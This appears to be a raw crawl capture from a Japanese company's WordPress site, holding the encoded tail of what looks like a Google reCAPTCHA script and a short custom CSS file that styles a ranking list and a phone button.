c8Orw48aV8OnXMK4w48WwrzDp8K/wp/DgxLCljXDpRfCgQnCh8O6ChTDvcOpwoZNPlDCmyjDh1jCkBLDhR1Ywr/CsMKgDGY0wrd/w5vDr8OFwrkDLcKaDMKPw6oTw5xhB8KAwrzCtcOewo8eS8OXYUnCmA/DicKwY37Cqm1LMcOdwqIow7TChMOUMSHDt34AKsKTccOlBgQ9w44uHsOPMcONSMOWwrl8wqdxXsOcw4scPBt1wpRzUcKQwpluw4JKw6bCjWQ0DcOUwq8rw6A3w7vChMOZwo/CksO0SsKUZiFhw7VnT8KlwqrDqTTDk8KcwpbCncOkBl7DoUPCvcK4TMKYPE0hdB5Tw6rCm8KKw70sw5JUw5hPwo10fXMCAUMYw67Co0FYe8OJw6TCmsOlYCHDt8Oxcmomw790AsKPw4PDicO6w4x/OU8pw5BbW8K/IDXDosK7w5AzwovDpMKyWcO+C8K8WsOOUMOow4/Dg8OwwojDugHCmMKXZ8O5wrADKlHDvV3CicOgwrPDvsObwpjCoDvCgMOww75zf8KyYMKbWE4Sw7VFw5EbYnM0BsOKeirDuSnCjMOKRhXCrzbDsGMINcO8wqnCi8O1w6Vhw5sxw7JeXMOCUMK9DcKOw54xdsK7woEWPS3Cn8K7LsK3wqnCgcOeEMKOPj/[base64]/wqPCn8KjWsOQwo3DnVt0M8KJw6rChMOeeAbDoMOoeMO8wrvDjcKqBMOjTsKYwqrCjHBFw6YowqjDvENMVcK5azRxw67ClnfCocOxV8O+b8OYw6HCv8O7SsKVwqXDosKtwqUSeUEpwq/CjMOxw4x2f8OUXcK5wpd/[base64]/DlsODwrY9wqLDiWDDqjoSwoTChh3CmsOKQGEoAXLCuDfDg8Ojwr/ChsKbVlzCg1zDlcOgcMOAw4nCqh9Lw4kiNsKXTRZxcMO4w7MhwrfDr0Bda8KuGj9+w77DmsKJwq/[base64]/CqsKQUGzDn8OHwpDDt8OSIUsLw7p5LixdBMKcNMOqd8OywpESw6U4EzojwpzDnFlUwqQVw4fCiBUzwp/ClMOBwrfChgMaUiJTLzjCmcOwUTQ/wqtUa8Olw75DfsOtJ8K1w77Dmh7CpMOHw5vCnV98woDDl1rCi8KnW8O1w77CoDg6wplvHMKbwpZWUhbChU8bRcOwwrnDjsOUw7rCjApZwrYdAnbCuiHChDfDq8OAf1hvw4DDqsKnw4PDgMK/wqTCgcOHKj7CgMKtw6bDmngzwrvCq2PDs8ONYsOdwpLChMKpXxvDv0XDo8KeNMKtw6bChHp7w7DCk8O+w615L8KCAE3CmsOlcnlXw5nDjwNnRsOIw4FLbsKsw5hqwrw/w7M2wrMMZcKnw4rCosKfwo3Dn8KiC3/[base64]/DrmcIPhIvwqDCgsKQCMKYEBPDllfClMKIwpTDq3xraMKjcUzDh1nDqsO/woc9TTnClcOEdhoEXFbCgsOxw59awojCk8K5w4/CrMOWwqXCgA/Cuho4L0gWw7jCocOwVjXCnsK0w5Y+wqfDssKYwqvDk8K2w6bCjcK3wqPCvsKpOMOsdsOkwoLCsCR8wq/CgHYVVsKKURsJHcOjw5lBwpVIw6rDv8OFMUhWwqsvLMOxwphew6bCgTXChGDChWMwwqHCpAhyw6F+H1PClXnCpcOle8OrHSolecKVOMOpP0XCtU7CmcKCJRzCqMOlw7vCqyM2A8OQNMOcw74dWcO/[base64]/[base64]/Cv2sBwpt2w7bDg8KOw6DDuFPDmMKIw5/CusOrw4BHN8OgC8OdECR7E30Kd8KWw4h8w4BdwoQWwr8iw4phw64Fw5vDicO6LwdRwrhoQS7DgMK1IcKXw5/[base64]/DjMKfH8OGw44bCsOywpnDvMKNw4jDkMKQwpHCryPCoCrCrVVHAFDDuR/DigjDpsOZCsKtcW49KDXCtMOgKm/DisK+w7vClsORWSY5wpfDrQnDocKAw758w5YWFMKRMMKyUsOpORPDhx7DoMOkAh15wq0ow7hEwp/[base64]/Dh2bDg0EKWSZdcMOEwrY0fMK3w6/[base64]/wq1vFcKMw6R/A8KmH1TDqgvCsygeUcKGSmTDqcO0wpPDvBfDgQ/DuMKkZ0IawqfCuHPDmHvDtRkrJ8K0W8KpIUzDmcObwrXCoMKbIgfCsWNpA8OLSMKTwq9nw7LChsO+PcK8w7fCoxzCngPDkEkIUcKse3Auw4nCsR1MU8OWwqXCllrDlS4Nw6lawoY4TWHCg0DDj2PDiyXDsGDDthHCqsOcwowywrgFwoTDkUFUwqAEwqPCjiDDuMKFwo/Du8Kye8O2wqY+Ex9Ow6nCmsOUwo5qw7fDtsK+QhnDnizCsG3CoMOdeMOhwpFAw55hwpQvw6sUw4MYw5jDuMKzcMO0wpXDv8K5S8KXcMKrLMKDJsO3w5HDlywUw6M7w4MgwoDDlXnDoEDCuy/Dhm3DujbChzcmY2knwqHCiUDDs8K8CT88L1nDkcKhZAHDgz/DvDLClcKIwo7DksKoKSHDqDYkwosewrxSwqBCwoVUT8KhEVpQKgrCpMKow4tEw4MUJcOiwoZiw6bDgVvCmsKBd8KkwqPCtcKuFMK4wr7Co8OXeMO0U8KOw7HDoMOhw4Akw4UEw5jDvlUBw4/CmCjDkMOywpkSw5/Dm8OpV1fDv8OnTCzCmlDCh8KvSzbCrMOiwojCrUoww6tow5l4b8KJHlYIZgU1w59FwpHDjhova8OHP8KTVcORwrjDpsOPXVvCjsKvLsOnRMKVwo9Mw4ddworCnsODw51pwpHDrMK0wq0DwqLDjXjDpW1fwrhpw5JBw4rCkXZaXsOIw7HDrMOGHwkBc8Kew71Pw5/[base64]/CqcKxw5dJw45lEQArw47DmiPCgMK8w5nDs8OIwrbCjMKVwqcKeMOcBBnDrhfChsOjwrk9AsK5G1zCihDDhMOTw4DDm8KCQCDCjsKPCQPCu3EQf8ORwqzDo8Ktw7EPIk8PalfCoMKjw6o6VsO9Jg7DscKhdh/DssOrwqM/QMKiHsKudsK5DMKIwo0Fwq/DpzAdwpobw77DmBhewqTDqmoGwobDlXpCKsKLwrhmw7fDrVfChlkgwrvClsK9wq7ClcKfw4pdFXVaZU3CsEtuZ8KkS1DDrcKxRjNXS8OEwqkfIDsYT8OwwoTDnz/DvcO3YsOedcO5HcKFw5JWSXo3BAYSahtywqTDtBorJwtpw49jw7wKw4bDnx1cVRVXJUvDiMKPw55+diQSHMOvwrjDhh7Dn8O9BkrDhj0cMSZQw6bChjEsw48fXUfCjsOVwrbCgDfDmSbDoypew6zDqcK/w7gSw7BoTRrCosK5w5HDtsOjS8OkEMOAwoxlw5MvbyrDr8KGw5fCpgwNY1jCkcOjA8KAwr5Fw77CgkBdCcOPMsKsQHTCpkkOPGbDpE/Dj8KlwoARSMK8XcOnw6dfAcKkC8Ogw7vDt1fCiMO9w6YJbsOpVxU/I8K7w6/Cn8K8w7bCv3sLw4FDwrPDnFU6DW8iw4nCmH/DqFkUN2UiMkohwrzDqUV7E1MJRcKiw6Z/w7nCh8Oea8OYwpN+YMK9NMKGXXNQw5XCvCjDjsKSw4XCml3DrwzDrB4oO2MDY1MXU8Otw6VKwq9cBQAjw4LDuTFbw7vCqmJJwqpcKUzCuxUQw4fDjcO5wq14MyTCsW3Ds8KrLcKFwpbCmH5uNsKWwofDjMKacDc5w4/[base64]/[base64]/w6jDhwvDslnDrMOcw7tDKijCv20UwpBnw7Fcw7VpJMO1LRhVw7PCpMKmw7nClQTCrR/CokXCun/CtzB8WcOEIUhTO8KgwpzDjWkdw4XCvxTDhcK5JsKnDUTDkMKswqbCu3jDkRAnwo/CnRM2dG9vwopSHsOZB8Kkw7TCulzChS7Cl8KWUsKwN1lWQjIww6/Dr8K9w4bCuAdmaA7DmTp/CcOhWhd2OzvDokbDhQYBwrJ6wqgEZ8K/wpI3w4tGwpVPbMKDeXQ3PiHCrk3CihcAQTwfXx3DqcKWw6Qpw6jDq8O0w5Vswo/CuMKXPiNUwqzCnCTDsG9iS8OPIcK6wrzCicOVwp/DrsOzSw/DncOzfFfDgzFFOVhFwoFOwqcjw4HClMKiwpfCn8KOwq4/XHbDlUYIw6LCoMK3KmRsw4hLwqJ4w7vCjcOVw7XDvcOvQS5iwpoKwohbSh3CvsKOw4gpwp9mwrZ7RjPDr8KoAAMgFBPCqMKbDsOEwrXDlMOHUsKlw44rFsO/[base64]/Cu2Y+w4TDjsKQJ8KBwoZsNUclwoHCkMOhLUvCvk9LwpIEw5R+KsK/YUwrEMKvNG/Duwl6wrQUwpbDqMOxe8K6OMO/wpYtw4zCtMKmZcKmD8K2b8O7aU84wqHDvMKZAQHDoknDiMObBHsPdWkRIT3Dn8O2JMOCwoRST8Khwp12CX3DoX/CgyHDnFzCncOjei/DkMO8QcKpw6ssZ8KuABXDq8K6bRhkUsKqB3Ndw5JGBcKFZ3DCicKrwpTCugw0dcKfQEk+wqAVw7fCgcOTFcK6cMOJw6VXwpLDtcOGw7zDq0khHcOcwr5Cw7vDgEcvw6vDuRfCmMKjw50fwr/[base64]/w5F5w7HDvQ8bVWrCrEh8TcKXSMOgw6LDhgDCjhfCmCkmXMKCw7tqFBPDj8OYwrrCqTnCisONw6vDrhpWRAPChUDCg8Kfw6B/w4/Cr2BpwoTDqlM/[base64]/[base64]/[base64]/ClBY/w54gYcKjw5TCt8OzQsOWHmTCnFEjdDJLbinCmALCuMKzZ1wGwrnDll96wr3DqsKDwqvCtMOvMlHCpjbCsT/Dv3FMDMO4LTYLwqLCicOgI8KKHn8sccKgwr02w6vDmcKHVMKga2rDoC7CocKyFcOeAMKRw7Yrw6PCmBUNQ8K1w4oawoRgwqpYw4dIw7wow6DCvsK7BSvDqF8uFj3CigjDgUAWR3kMwq8BwrXCjsOkw64/[base64]/w6klw6/CkyTDt8O9LBnCrsOYw5fDgWRyw6sewqbCsFTCk8KQwqQmw78nDDDCkwvClcK2wrZiw57CssOaw7/[base64]/w63DrMO9wphAw6TCpsKAwrvCgsK/B1syK8K0wqlmw6DCrUUrWUnDvVcJYMOsw6zCrcODw44VBcKcNMOyN8KCw57DtFI\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZQo002t/5TljFM7fJRTIJXBjAFzGyW5s1IWX3NP0zrE\\u003d\x22,1,0,null,1,1768926549371,0,0,[175,101,114,9],null,[11,218,11],\x22RC-PhwqC2cgsvduvg\x22,null,null,null,null,null,\x220dAFcWeA5-t9jYdIBCGIMfM6g5RTLC5w_quWkbTvYJusWFD5ILwTyzcSq_Bjb8tgoitTDRhv7VyDPxtLMPMF3Z1tcTBXXJQ2W3fA\x22,1769009349280]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794
body_size: 226
content:
#wpadminbar{z-index:99999999}.wpp-list{counter-reset:wpp-ranking}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking}.wpp-list li{position:relative;list-style-type:none;padding-top:5px;padding-left:5px}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking;background:rgba(94,185,77,.9);color:#fff;font-size:14px;line-height:1;padding:4px 8px;position:absolute;left:0;top:0;z-index:1}.wpp-list li:nth-child(1):before{background:rgba(255,88,196,.9)}.wpp-list li:nth-child(2):before{background:rgba(245,171,31,.9)}.wpp-list li:nth-child(3):before{background:rgba(255,121,37,.9)}a.sp-tel{display:block;background:#58AE55;box-shadow:0 7px #3C833A;padding:10px;font-size:20px;color:#fff;text-align:center;border-radius:5px;margin-bottom:10px}